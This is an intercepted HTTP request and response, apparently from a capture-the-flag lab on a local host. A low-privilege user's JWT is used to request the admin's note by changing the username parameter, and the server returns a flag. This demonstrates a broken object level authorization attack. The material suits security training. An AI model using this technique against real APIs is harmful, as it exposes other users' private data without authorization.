 Request
Pretty Raw Hex
\n
1 GET /api/getNote?username=admin HTTP/1.1
2 Host: 10.0.2.15:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.2.15:3000/Swagger/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M2ZWU1Mjg0YTVhNDJmMzk2NjRiZmYiLCJ1c
2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjoiZmFsc2UiLCJpYXQiOjE3NDEwOTA5Mzd9.bcZ_zOL_NLA-eqLePK9hst
ETSpdtRKTR6oc05iKEnw4
9 DNT: 1
10 Sec-GPC: 1
11 Connection: keep-alive
12 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M2ZWU1Mjg0YTVhNDJmMzk2NjRiZmYiLCJ1c
2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjoiZmFsc2UiLCJpYXQiOjE3NDEwOTA5Mzd9.bcZ_zOL_NLA-eqLePK9hst
ETSpdtRKTR6oc05iKEnw4
13 Priority: u=0
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-FMmh9D/56kxv3Ti/1q1OlrzGbN8"
6 Date: Tue, 04 Mar 2025 12:32:06 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"success",
"note":"flag{bola_15_ev3rywh3r3}"
}